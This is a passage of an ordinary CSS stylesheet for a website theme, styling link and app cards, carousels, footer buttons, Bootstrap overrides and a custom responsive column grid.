    top: -8px;
    right: 0;
    font-size: 20px;
    color: #f1404b;
    line-height: 20px
}

.url-card .mini .card-body {
    padding: .4rem .5rem
}

.edit .url-card.sortable {
    cursor: move
}

.edit .url-card.sortable .url-body a {
    pointer-events: none
}

.edit .url-card.sortable .url-body:hover {
    transform: initial;
    box-shadow: initial
}

/*--------------------------------------------------------------
## app box style
--------------------------------------------------------------*/
.card-app.default .media,
.card-app.card {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.app-rounded {
    border-radius: 30% !important
}

.card-app.default .media-content {
    background-color: transparent !important
}

.card-app.default:hover .media,
.card-app.card:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3);
    -moz-box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.app-info .info-term {
    display: inline-block
}

.app-content {
    overflow: hidden;
    align-items: center
}

.app-content .app-ico img {
    width: 128px
}

.app-nature .badge i {
    font-weight: 100
}

.card-app.card .tga {
    overflow: hidden
}

.card-app.card .tga a {
    font-size: 75%;
    padding: .125rem .4rem;
    background: rgba(134, 134, 134, .1);
    color: #888;
    border-radius: 10px;
    transition: .3s
}

.card-app.card .tga a:not(.no-tag):hover {
    background: #f1404b;
    color: #fff
}

.card-app.card .app-platform {
    position: absolute;
    top: 3px;
    right: 5px;
    opacity: 0;
    transition: opacity .3s
}

.card-app.card:hover .app-platform {
    opacity: .3
}

.radius-50 {
    border-radius: 100px !important
}

.historic .line-thead,
.historic .line-tbody {
    position: relative;
    height: 1px
}

.historic .line-thead:before,
.historic .line-tbody:before {
    content: '';
    position: absolute;
    height: 1px;
    left: 0;
    right: 0;
    background-color: rgba(136, 136, 136, .4)
}

.historic .line-tbody:before {
    background-color: rgba(136, 136, 136, .2)
}

.io-alert {
    padding: 1.25rem;
    color: var(--this-color);
    border-radius: 8px;
    border: 1px dashed var(--this-border-color);
    background-color: var(--this-bg-color);
    --this-color:#4a9718;
    --this-border-color:rgba(159, 255, 95, .7);
    --this-bg-color:rgba(159, 255, 95, .2);
}

.screenshot-carousel {
    background-color: rgba(0, 0, 0, .1);
    overflow: hidden;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, .1) inset
}

.screenshot-carousel .img_wrapper {
    height: 420px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.screenshot-carousel .img_wrapper a {
    display: contents;
    flex: 1
}

.screenshot-carousel .img_wrapper img {
    max-width: calc(100% - 20px);
    max-height: calc(100% - 20px);
    -webkit-box-shadow: 0 10px 13px rgba(31, 45, 62, .35);
    box-shadow: 0 10px 13px rgba(31, 45, 62, .35);
    border-radius: 5px
}

.screenshot-carousel .carousel-indicators li {
    width: 8px;
    height: 8px;
    border: 0;
    border-radius: 10px;
    transition: .3s
}

.screenshot-carousel .carousel-indicators .active {
    width: 20px;
    height: 8px;
    border-radius: 10px
}

.carousel-control-next,
.carousel-control-prev {
    opacity: 0;
    width: 60px;
    transition: all .3s
}

.carousel-control-prev {
    transform: translateX(-50px)
}

.carousel-control-next {
    transform: translateX(50px)
}

.screenshot-carousel .carousel-control-prev:before,
.screenshot-carousel .carousel-control-next:before {
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    border-radius: 20px;
    z-index: -1;
    background-color: rgba(0, 0, 0, .2)
}

.screenshot-carousel:hover .carousel-control-next,
.screenshot-carousel:hover .carousel-control-prev {
    opacity: .5;
    transform: translateX(0)
}

.screenshot-carousel .carousel-control-next:hover,
.screenshot-carousel .carousel-control-prev:hover {
    opacity: .9
}

.screenshot-carousel .carousel-control-next:focus,
.screenshot-carousel .carousel-control-prev:focus {
    opacity: .9
}

/*--------------------------------------------------------------
## footer style
--------------------------------------------------------------*/
.footer-social>a {
    position: relative;
    display: inline-block;
    margin: 5px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center
}

.footer-links>a+a:before,
.footer-nav-links>li+li:before {
    content: "";
    width: 4px;
    height: 4px;
    margin: 0 0.5em;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    background: #888;
    opacity: .3;
    vertical-align: 0.2em
}

.footer-mini-img {
    width: 90px;
    margin: 0 10px;
    text-align: center;
    vertical-align: text-top;
    display: inline-block
}

.footer-mini-img img {
    width: 100%
}

.footer-nav-links {
    list-style: none
}

.footer-nav-links>li {
    text-align: center;
    position: relative
}

.footer-nav-links>li::before {
    position: absolute;
    margin: 0 !important;
    left: -17px;
    top: 10px
}

.footer-nav-links>li+li {
    margin-left: 30px
}

.footer-nav-links ul {
    list-style: none;
    padding: 0;
    margin-top: 10px;
    font-size: .75rem !important;
    text-align: center
}

.footer-nav-links ul li {
    margin: 6px 0
}

.footer-nav-links i {
    display: none
}

#footer-tools {
    position: fixed;
    bottom: 20px;
    right: 10px;
    display: flex;
    z-index: 5
}

#footer-tools .btn {
    color: #555;
    background: rgba(210, 210, 210, .5);
    width: 40px;
    height: 40px;
    font-size: 1rem;
    text-align: center;
    line-height: 40px;
    padding: unset;
    display: block;
    border: unset
}

#footer-tools .go-up {
    display: none
}

#footer-tools .btn:hover {
    color: #333
}

#footer-tools [data-v-3f531364][data-v-51909324],
#footer-tools [data-v-db6ccf64][data-v-41ba7e2c],
#footer-tools [data-v-db6ccf64][data-v-6d083e75] {
    top: unset !important;
    bottom: 0 !important;
    right: 44px !important
}

#footer-tools .s-sticker-tmp {
    position: absolute !important;
    font-size: 12px !important;
    top: -6px;
    left: 18px;
    transform: scale(.82);
    padding: 1px 5px;
    background: #f1404b;
    color: #ffffff !important;
    border-radius: 50px;
    padding: 1px 5px !important
}

.friendlink a {
    position: relative;
    display: inline-block;
    margin: .25rem .5rem .25rem .25rem
}

.friendlink a:before {
    content: '\2022';
    display: inline-block;
    position: relative;
    margin-right: 5px
}

.btn-weather{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(210, 210, 210, .5);
    width: 40px;
    height: 40px;
}

.btn-weather .tpwthwidt .tpwidget_alarm_hook,
.btn-weather .tpwthwidt .tpwidget_title_hook{
    display: none;
}

.btn-weather .tpwthwidt .tpwidget_text_hook{
    position: absolute;
    background: #d30b0b;
    color: #fff!important;
    border-radius: 10px;
    padding: 0 6px;
    top: -15px;
    left: 10px;
    font-size: 12px;
}

.btn-weather .tpwthwidt .front_1E25Bfr{
    right: 40px!important;
    bottom: 0!important;
}

@media (max-width:767.98px) {
    footer.main-footer .footer-text {
        text-align: center;
        float: none
    }

    #footer-tools {
        bottom: 15px;
        right: 5px
    }
}


/*--------------------------------------------------------------
## bootstrap custom style
--------------------------------------------------------------*/
.tips-box,
.badge,
.btn {
    color: var(--this-color);
    background: var(--this-bg);
    border: 1px solid var(--this-border);
    box-shadow: var(--this-shadow);
    transition: .2s;
    --this-color: #666;
    --this-bg: rgba(136, 136, 136, .1);
    --this-border: transparent;
    --this-shadow: none;
    --this-hover-color: #444;
    --this-hover-bg: rgba(136, 136, 136, .2);
}

.tips-box{
    display: inline-block;
    border-radius: 4px;
    vertical-align: middle;
    padding: .3em .6em;
    text-align: center;
    --this-color: #666;
}

.badge{
    font-weight: normal;
    line-height: 1.2;
    padding: 1px 5px;
    border-radius: 50px;
}

.btn.active,
.btn:focus,
.btn:hover {
    color: var(--this-hover-color);
    background: var(--this-hover-bg);
}

.btn:active {
    --this-shadow: inset 0 2px 3px rgba(0, 0, 0, .08)
}

.btn-shadow {
    --this-shadow: 0px 12px 20px -8px var(--this-shadow-bg);
}

.btn-shadow:focus,
.btn-shadow:hover {
    --this-shadow: 0px 2px 10px 0px transparent;
}

.btn-shadow[class*="vc-l-"],
.btn-shadow.btn-outline {
    --this-shadow: 0px 5px 20px -3px transparent;
}

.btn-shadow[class*="vc-l-"]:focus,
.btn-shadow[class*="vc-l-"]:hover,
.btn-shadow.btn-outline:not(.badge):focus,
.btn-shadow.btn-outline:not(.badge):hover {
    --this-shadow: 0px 2px 10px 0px var(--this-shadow-bg);
}

.btn-shadow.btn-outline[class*="vc-l-"]:not(.badge):focus,
.btn-shadow.btn-outline[class*="vc-l-"]:not(.badge):hover {
    color: var(--this-hover-color);
    background: var(--this-hover-bg);
    --this-shadow: 0px 2px 10px 0px var(--this-shadow-bg);
}

.btn-outline {
    color: var(--this-bg);
    background: transparent;
    --this-border: var(--this-bg);
}

.btn-outline:not(.badge):focus,
.btn-outline:not(.badge):hover {
    color: var(--this-hover-color);
    background: var(--this-bg);
}

.btn-outline[class*="vc-l-"] {
    color: var(--this-color);
    background: transparent;
    --this-border: var(--this-color);
}

.btn-outline:not(.badge):focus[class*="vc-l-"],
.btn-outline:not(.badge):hover[class*="vc-l-"] {
    color: var(--this-color);
    background: var(--this-bg);
    --this-border: transparent;
}

.btn-outline.c-white:hover {
    background: 0 0;
    --this-color: var(--focus-color);
    color: var(--focus-color)
}

.btn-hover-dark:hover {
    color: #fff;
    background: #212326;
    --this-border: transparent;
}

.btn.focus,
.btn:focus {
    outline: 0;
    box-shadow: none
}

.tooltip-inner img {
    margin: .25rem 0
}

.tooltip-inner p {
    color: #fff
}

.modal-backdrop {
    z-index: 1089 !important;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    background: rgba(0, 0, 0, .5)
}

.modal-backdrop.show {
    opacity: 1
}

.modal {
    z-index: 1090
}

.modal-content,
.modal-header,
.modal-footer {
    border: 0
}

.btn:not(.go-up) {
    border-radius: 3px;
    white-space: normal;
    font-size: .875rem
}

.carousel-blog li {
    width: 10px;
    height: 10px;
    border: 0;
    border-radius: 10px
}

.carousel-blog {
    margin: 0 10px;
    top: 0;
    bottom: unset !important;
    width: unset !important;
    right: 0;
    left: auto !important
}

.carousel-blog .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    background: #fff;
    opacity: .7;
    border-radius: 10px;
    transition: .4s;
    border: none
}

.carousel-blog .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 12px;
    opacity: 1
}

.card,
.block {
    background: #fff;
    border-width: 0;
    margin-bottom: 1rem;
    box-shadow: 0px 0px 20px -5px rgba(158, 158, 158, .2);
    transition: background-color .3s
}

.card-header {
    background-color: unset;
    border-bottom: 1px solid rgba(130, 130, 130, .1)
}

.card-footer {
    background-color: unset;
    border-top: 1px solid rgba(130, 130, 130, .1)
}

.input-group-text {
    border: 1px solid #e9ebef;
    background-color: #e9ebef
}

.badge-danger {
    background-color: #F1404B
}

.form-control {
    font-size: .875rem;
    color: #6d6e74;
    border: 1px solid #f1f3f6;
    background-color: #f1f3f6
}

.form-control:focus {
    border: 1px solid #f1f3f6;
    background-color: #f1f3f6;
    box-shadow: none
}

.form-control::-webkit-input-placeholder {
    color: #888a8f;
    opacity: 1
}

.form-control::-moz-placeholder {
    color: #888a8f;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #888a8f;
    opacity: 1
}

.form-control::-ms-input-placeholder {
    color: #888a8f;
    opacity: 1
}

.form-control::placeholder {
    color: #888a8f;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #f1f3f6;
    opacity: 1;
    color: #0d131b
}

.btn-danger {
    color: #fff;
    background-color: #f1404b;
    border-color: #f1404b
}

.btn-danger:hover {
    color: #fff;
    background-color: #14171b;
    border-color: #14171b
}

.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #f1404b;
    border-color: #f1404b;
    box-shadow: none
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #f1404b;
    border-color: #f1404b
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #f1404b;
    border-color: #f1404b
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    box-shadow: none
}

.btn-dark {
    color: #fff;
    background-color: #14171b;
    border-color: #14171b
}

.btn-dark:hover {
    color: #fff;
    background-color: #f1404b;
    border-color: #f1404b
}

.btn-dark:focus,
.btn-dark.focus {
    color: #fff;
    background-color: #000;
    border-color: #000;
    box-shadow: none
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #222831;
    border-color: #222831
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    box-shadow: none
}

.btn-outline-danger {
    color: #f1404b;
    border-color: #f1404b
}

.btn-outline-danger:hover {
    color: #fff;
    border-color: #f1404b;
    background-color: #f1404b
}

.text-muted a {
    color: #6c757d
}

.text-muted a:hover {
    color: #5c656d
}

.custom-switch .custom-control-label::before {
    height: 1.125rem;
    width: 2rem;
    border-radius: .57rem;
    background-color: transparent
}

.custom-switch .custom-control-label::after {
    width: calc(1.125rem - 4px);
    height: calc(1.125rem - 4px)
}

.custom-control-input:not(:disabled):active~.custom-control-label::before {
    background-color: rgba(241, 64, 76, .15);
    border-color: rgba(241, 64, 76, .15)
}

.custom-control-input:focus~.custom-control-label::before {
    box-shadow: 0 0 0 .2rem rgba(241, 64, 76, .25)
}

.custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #f1404b
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    -webkit-transform: translateX(.85rem);
    transform: translateX(.85rem)
}

.custom-control-input:checked~.custom-control-label::before {
    border-color: #f1404b;
    background-color: #f1404b
}

.transparent {
    background: transparent !important;
    border-color: transparent !important;
    box-shadow: unset !important
}

.navbar-menu .dropdown-menu {
    display: block;
    border: unset;
    box-shadow: 0 5px 20px 0px rgba(0, 0, 0, .15);
    border-radius: .25rem;
    overflow: hidden;
    opacity: 0;
    transform-origin: 100% 0 0;
    pointer-events: none;
    transform: scale(0);
    transition: all 500ms cubic-bezier(0, .5, .2, 1)
}

.navbar-menu .dropdown-menu.show {
    opacity: 1;
    transform: scale(1);
    display: block;
    pointer-events: auto
}

.dropdown-item:hover {
    background-color: rgba(136, 136, 136, .1)
}

.dropdown-item:active,
.dropdown-item:focus {
    color: #333;
    background-color: rgba(136, 136, 136, .2)
}

.dropdown-divider {
    border-color: rgba(136, 136, 136, .2)
}

.rounded-xl {
    border-radius: .525rem !important
}

.carousel-vertical .carousel-inner .carousel-item-next.carousel-item-left,
.carousel-vertical .carousel-inner .carousel-item-prev.carousel-item-right {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.carousel-vertical .carousel-inner .active.carousel-item-left,
.carousel-vertical .carousel-inner .carousel-item-prev {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.carousel-vertical .carousel-inner .active.carousel-item-right,
.carousel-vertical .carousel-inner .carousel-item-next {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.custom-switch-before {
    margin-left: -2.25rem;
    margin-right: 2.25rem
}

.io-close {
    text-shadow: none;
    transition: .3s
}

.io-modal-content{
    border-radius: inherit;
}

.modal-content.modal-suspend{
    background: transparent !important;
}

.modal-content.modal-suspend .modal-header{
    border-radius: var(--main-radius);
    padding-bottom: 120px;
}

.modal-content.modal-suspend .modal-body{
    margin: 4px;
    padding: 0;
    border-radius: 8px;
    margin-top: -110px;
    box-shadow: 0 11px 15px 0 rgba(10, 10, 10, 0.3);
}

.col-1a,.col-2a,.col-3a,.col-4a,.col-5a,.col-6a,.col-7a,.col-8a,.col-9a,.col-10a,.col-11a,.col-12a,
.col-sm-1a,.col-sm-2a,.col-sm-3a,.col-sm-4a,.col-sm-5a,.col-sm-6a,.col-sm-7a,.col-sm-8a,.col-sm-9a,.col-sm-10a,.col-sm-11a,.col-sm-12a,
.col-md-1a,.col-md-2a,.col-md-3a,.col-md-4a,.col-md-5a,.col-md-6a,.col-md-7a,.col-md-8a,.col-md-9a,.col-md-10a,.col-md-11a,.col-md-12a,
.col-lg-1a,.col-lg-2a,.col-lg-3a,.col-lg-4a,.col-lg-5a,.col-lg-6a,.col-lg-7a,.col-lg-8a,.col-lg-9a,.col-lg-10a,.col-lg-11a,.col-lg-12a,
.col-xl-1a,.col-xl-2a,.col-xl-3a,.col-xl-4a,.col-xl-5a,.col-xl-6a,.col-xl-7a,.col-xl-8a,.col-xl-9a,.col-xl-10a,.col-xl-11a,.col-xl-12a,
.col-xxl-1a,.col-xxl-2a,.col-xxl-3a,.col-xxl-4a,.col-xxl-5a,.col-xxl-6a,.col-xxl-7a,.col-xxl-8a,.col-xxl-9a,.col-xxl-10a,.col-xxl-11a,.col-xxl-12a {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px
}

.col-1a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.col-2a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-3a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-4a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-5a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%
}

.col-6a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-7a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.285714%;
    flex: 0 0 14.285714%;
    max-width: 14.285714%
}

.col-8a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%
}

.col-9a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.111111%;
    flex: 0 0 11.111111%;
    max-width: 11.111111%
}

.col-10a {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%
}

@media (min-width:576px) {
    .col-sm-1a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-sm-2a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-3a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-sm-4a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-5a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .col-sm-6a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-sm-7a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.285714%;
        flex: 0 0 14.285714%;
        max-width: 14.285714%
    }

    .col-sm-8a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-sm-9a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.111111%;
        flex: 0 0 11.111111%;
        max-width: 11.111111%
    }

    .col-sm-10a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }
}

@media (min-width:768px) {
    .col-md-1a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-md-2a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-3a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-md-4a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-5a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .col-md-6a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-md-7a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.285714%;
        flex: 0 0 14.285714%;
        max-width: 14.285714%
    }

    .col-md-8a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-md-9a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.111111%;
        flex: 0 0 11.111111%;
        max-width: 11.111111%
    }

    .col-md-10a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }
    .modal-content.modal-suspend .modal-body{
        margin-left: 12px;
        margin-right: 12px;
    }
}

@media (min-width:992px) {
    .col-lg-1a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-lg-2a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-3a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-lg-4a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-5a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .col-lg-6a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-lg-7a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.285714%;
        flex: 0 0 14.285714%;
        max-width: 14.285714%
    }

    .col-lg-8a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-lg-9a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.111111%;
        flex: 0 0 11.111111%;
        max-width: 11.111111%
    }

    .col-lg-10a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }
}

@media (min-width:1200px) {
    .col-xl-1a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-xl-2a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-3a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xl-4a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-5a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .col-xl-6a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xl-7a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.285714%;
        flex: 0 0 14.285714%;
        max-width: 14.285714%
    }

    .col-xl-8a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-xl-9a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.111111%;
        flex: 0 0 11.111111%;
        max-width: 11.111111%
    }

    .col-xl-10a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }
}

@media (min-width:1400px) {

    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1320px
    }

    .d-xxl-block {
        display: block !important
    }

    .col-xxl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-xxl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-xxl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xxl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xxl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xxl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-xxl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xxl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-xxl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-xxl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xxl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-xxl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-xxl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-xxl-1a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .col-xxl-2a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xxl-3a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xxl-4a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xxl-5a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .col-xxl-6a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xxl-7a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.285714%;
        flex: 0 0 14.285714%;
        max-width: 14.285714%
    }

    .col-xxl-8a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-xxl-9a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.111111%;
        flex: 0 0 11.111111%;
        max-width: 11.111111%
    }

    .col-xxl-10a {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .mx-xxl-n5 {
        margin-left: -5rem !important;
        margin-right: -5rem !important
    }

    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1500px
    }
}

@media (min-width:1560px) {
    .mx-xxxl-n5 {
        margin-left: -5rem !important;
        margin-right: -5rem !important
    }
}

.size-50 {
    width: 50px;
    height: 50px
}

.size-70 {
    width: 70px;
    height: 70px
}

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/
.row-lg {
    margin-left: -1rem;
    margin-right: -1rem
}

.row-lg [class*="col-"],
.row-lg .col {
    padding-left: 1rem;
    padding-right: 1rem
}

.row-md {
    margin-left: -.75rem;
    margin-right: -.75rem
}

.row-md [class*="col-"],
.row-md .col {
    padding-left: .75rem;
    padding-right: .75rem
}

.row-sm {
    margin-left: -.5rem !important;
    margin-right: -.5rem !important
}

.row-sm [class*="col-"],
.row-sm .col {
    padding-left: .5rem !important;
    padding-right: .5rem !important
}

.row-xs {
    margin-left: -.25rem !important;
    margin-right: -.25rem !important
}

.row-xs [class*="col-"],
.row-xs .col {
    padding-left: .25rem !important;
    padding-right: .25rem !important
}

.row-xs .card,
.row-xs .block {
    margin-bottom: .5rem !important
}

.io-mx-n2 {
    margin-left: -.5rem !important;
    margin-right: -.5rem !important
}

.io-px-2,
.io-mx-n2 .url-card {
    padding-left: .5rem !important;
    padding-right: .5rem !important
}

@media (min-width:768px) {
    .io-mx-n2 {
        margin-left: -.825rem !important;
        margin-right: -.825rem !important
    }

    .io-px-2,
    .io-mx-n2 .url-card {
        padding-left: .825rem !important;
        padding-right: .825rem !important
    }
}

@media (min-width:768px) and (max-width:991.98px) {
    .row-md {
        margin-left: -.5rem;
        margin-right: -.5rem
    }

    .row-md [class*="col-"],
    .row-md .col {
        padding-left: .5rem;
        padding-right: .5rem
    }
}

@media (max-width:991.98px) {
    .padding {
        padding: 1.5rem
    }

    .row-lg {
        margin-left: -.5rem;
        margin-right: -.5rem
    }

